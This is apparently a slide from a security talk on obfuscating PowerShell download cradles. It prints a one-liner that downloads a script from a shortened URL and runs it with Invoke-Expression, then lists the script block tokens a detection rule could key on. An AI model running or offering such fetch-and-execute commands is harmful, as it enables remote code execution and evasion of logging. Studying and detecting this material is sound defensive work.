 Obfuscating the Cradle
• Invoke-Expression (New-Object Net.WebClient).DownloadString("https://bit.ly/L3g1t")
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• ).DownloadString("http
 